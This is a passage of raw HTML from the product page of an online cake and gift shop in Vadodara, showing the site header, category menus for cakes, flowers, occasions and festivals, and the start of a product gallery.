color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Delicious Cake Shop in vadodara</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-25465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-25465"><a href="https://cakecarnival.com/Products-category/cake/" class="nav-top-link">Cake</a></li>
<li id="menu-item-25466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25466"><a href="https://cakecarnival.com/Products-category/flowers/" class="nav-top-link">Flowers</a></li>
<li id="menu-item-25467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25467"><a href="https://cakecarnival.com/Products-category/combo/" class="nav-top-link">Combo</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/CakeCarnivalIndian" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/cakecarnival/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="/cdn-cgi/l/email-protection#a2c1c3c9c7c1c3d0cccbd4c3cec4cdcdc6e2c5cfc3cbce8cc1cdcf" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:97732 67676" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Delicious Cake Shop in vadodara</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://cakecarnival.com/" title="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" rel="home">
    <img width="239" height="100" src="https://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png" class="header_logo header-logo" alt="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" /><img width="239" height="100" src="https://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png" class="header-logo-dark" alt="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" /></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-pills nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-pills nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-bold dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://cakecarnival.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li class="header-divider"></li><li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://cakecarnival.com/my-account/"
    class="nav-top-link nav-top-not-logged-in icon primary button circle is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>

</div>

</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://cakecarnival.com/cart/" title="Cart" class="header-cart-link icon primary button circle is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-bold dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://cakecarnival.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-spacing-medium nav-uppercase">
                    <li class="header-divider"></li><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_left" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-item-align-float-left mega-menu-item-24691' id='mega-menu-item-24691'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Cakes<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-22' id='mega-menu-item-text-22'><h4 class="mega-block-title">By Price</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/cakes-under-499">Below 499</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-500-to-599/">500 To 599</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-600-to-999/">600 To 999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-1000-to-1999/">1000 To 1999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-above-rs-2000/">Above 2000</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-29' id='mega-menu-item-text-29'><h4 class="mega-block-title">BY Type</h4>			<div class="textwidget"><p><strong><a href="https://cakecarnival.com/Products-category/cake/">All Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/birthday-cake/">Birthday Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Kids Cartoon Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/photo-cakes-2/">PHOTO Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Love/ Valentine Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/2-3-tier-cakes/">2-3 Tier Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/five-star-cakes/">Five Star Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">1st Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/half-year-6-month-birthday-cakes/">Half Year / 6 month Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/pinata-cake/">Pinata Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cheese-cake/">Cheese Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/exotic-cakes/">Exotic Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/designer-theme-cakes/">Designer Theme Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/70-less-suger/">SugarFree Cakes (70% Less Sugar) </a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/baby-shower-cakes-2/">Baby Shower Cakes</a></strong></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-10' id='mega-menu-item-text-10'><h4 class="mega-block-title">Cakes By Flavour</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Blackforest</a><br />
<a href="https://cakecarnival.com/?s=Chocolate&amp;post_type=product">Chocolate</a><br />
<a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Truffle</a><br />
<a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple</a><br />
<a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry</a><br />
<a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch</a><br />
<a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla</a><br />
<a href="https://cakecarnival.com/?s=White+Forest&amp;post_type=product">White Forest</a><br />
<a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fresh Fruits</a><br />
<a href="https://cakecarnival.com/?s=Mango&amp;post_type=product">Mango</a><br />
<a href="https://cakecarnival.com/?s=Red+VELVET&amp;post_type=product">Red VELVET</a><br />
<a href="https://cakecarnival.com/?s=Oreo&amp;post_type=product">Oreo</a><br />
<a href="https://cakecarnival.com/?s=Blueberry&amp;post_type=product">Blueberry</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-11' id='mega-menu-item-text-11'><h4 class="mega-block-title">By Kids Cake</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Barbydoll&amp;post_type=product">Barbydoll</a><br />
<a href="https://cakecarnival.com/?s=Frozen+Girl&amp;post_type=product">Frozen Girl</a><br />
<a href="https://cakecarnival.com/?s=Car&amp;post_type=product">Car</a><br />
<a href="https://cakecarnival.com/?s=jungle&amp;post_type=product">Jungle</a><br />
<a href="https://cakecarnival.com/product/tom-n-jerry-theme-cake-1kg/">Tom n Jerry</a><br />
<a href="https://cakecarnival.com/product/chhota-bhim/">Chhota Bhim</a><br />
<a href="https://cakecarnival.com/product/3-layer-mickymouse-cake-eggless/">Micky Mouse</a><br />
<a href="https://cakecarnival.com/product/motu-patlu-theme-cake-1kg/">Motu Patlu</a><br />
<a href="https://cakecarnival.com/product/25012/">Symba</a><br />
<a href="https://cakecarnival.com/product/ben10-theme-cake-1kg/">Ben10</a><br />
<a href="https://cakecarnival.com/product/doremon/">Doremon</a><br />
<a href="https://cakecarnival.com/product/eggless-minion-cake/">Minion</a><br />
Pikachu<br />
<a href="https://cakecarnival.com/product/spiderman-theme-cake/">Spiderman</a><br />
<a href="https://cakecarnival.com/product/batman-theme-cake/">BatMan</a><br />
<a href="https://cakecarnival.com/product/superman-cake/">Superman</a><br />
<a href="https://cakecarnival.com/product/hulk-theme-cake/">Hulk</a><br />
<a href="https://cakecarnival.com/product/captain-america-theme-cake-1kg/">Captain America</a><br />
<a href="https://cakecarnival.com/?s=Cricket&amp;post_type=product">Cricket</a><br />
<a href="https://cakecarnival.com/product/football-theme-cake/">FootBall</a><br />
<a href="https://cakecarnival.com/product/pubg-theme-cake-1kg/">PubG</a><br />
FreeFire</p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-12' id='mega-menu-item-text-12'><h4 class="mega-block-title">By Sentiments</h4>			<div class="textwidget"><p><strong>Congratulations</strong><br />
<strong>Sorry</strong><br />
<strong>Thank You</strong><br />
<strong>Get Well Soon</strong><br />
<strong>Sympathy</strong><br />
<strong>Love N Romance</strong></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-14655' id='mega-menu-item-14655'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/flowers/" tabindex="0">Flowers Bouquets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24686' id='mega-menu-item-24686'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/chocolates/" tabindex="0">Chocolates</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21104' id='mega-menu-item-21104'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/combo/" tabindex="0">Combos</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21105' id='mega-menu-item-21105'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/sweets/" tabindex="0">Sweets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24689' id='mega-menu-item-24689'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/dry-fruits/" tabindex="0">Dry Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24685' id='mega-menu-item-24685'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/fresh-fruits/" tabindex="0">Fresh Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24687' id='mega-menu-item-24687'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/soft-toys/" tabindex="0">Soft Toys</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24705' id='mega-menu-item-24705'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/personalized-gifts/" aria-haspopup="true" aria-expanded="false" tabindex="0">Personalised Gifts<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-1 mega-menu-item-text-15' id='mega-menu-item-text-15'>			<div class="textwidget"><p><a href="https://cakecarnival.com/product/personalized-giftcard/"><strong>Personalised Greetings Card</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-mug/"><strong>Personalised MUG</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-cushions/"><strong>Personalised Cushions</strong></a></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24703' id='mega-menu-item-24703'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Occasions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-13' id='mega-menu-item-text-13'><h4 class="mega-block-title">SPECIAL OCCASIONS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/special-occasions/womens-day/"><strong>Women&#8217;s Day &#8211; 08th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-mother/"><strong>Mother&#8217;s Day &#8211; 9th May</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-father/"><strong>Father&#8217;s Day &#8211; 20th Jun</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/parents-day/"><strong>Parents Day &#8211; 26th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/"><strong>Friendship Day &#8211; 30th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/"><strong>Teacher&#8217;s Day &#8211; 05th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/grandparents-day/"><strong>Grandparents Day &#8211; 13th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/daughters-day/"><strong>Daughter&#8217;s Day &#8211; 27th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/"><strong>Boss Day &#8211; 16th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/childrens-day/"><strong>Children&#8217;s Day &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/christmas/"><strong>Christmas &#8211; 25th Dec</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/new-year/"><strong>New Year &#8211; 01st Jan</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/valentines-day/"><strong>Valentine&#8217;s Day &#8211; 14th Feb</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-14' id='mega-menu-item-text-14'><h4 class="mega-block-title">FESTIVALS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/festivals/holi/"><strong>Holi &#8211; 29th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/rakhi/"><strong>Rakhi &#8211; 03rd Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/janmashtami/"><strong>Janmashtami &#8211; 11th Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dussehra/"><strong>Dussehra &#8211; 25th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/karwa-chauth/"><strong>Karwa Chauth &#8211; 4th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dhanteras/"><strong>Dhanteras &#8211; 13th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/diwali/"><strong>Diwali &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/bhai-dooj/"><strong>Bhai Dooj &#8211; 16th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/lohri/"><strong>Lohri &#8211; 13th Jan</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-columns-1-of-3 mega-menu-item-media_image-3' id='mega-menu-item-media_image-3'><img width="1024" height="1024" src="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg" class="image wp-image-24709  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg 1024w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-300x300.jpg 300w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-150x150.jpg 150w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-768x768.jpg 768w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-247x247.jpg 247w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-510x510.jpg 510w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-100x100.jpg 100w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-200x200.jpg 200w" sizes="(max-width: 1024px) 100vw, 1024px" /></li></ul>
</li></ul></div><li class="header-divider"></li>                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://cakecarnival.com">Home</a> <span class="divider">&#47;</span> <a href="https://cakecarnival.com/Products-category/birthday-cake/">Birthday Cake</a> <span class="divider">&#47;</span> <a href="https://cakecarnival.com/Products-category/birthday-cake/birthday-cake-500g/">Birthday Cake 500g</a></nav></div>
	  </div>
	  
	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-23466" class="product type-product post-23466 status-publish first instock product_cat-birthday-cake-500g product_cat-premium-cakes has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="row content-row row-divided row-large row-reverse">
	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
			</div>

	<div class="col large-9">
		<div class="product-main">
		<div class="row">
			<div class="large-6 col">
				
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
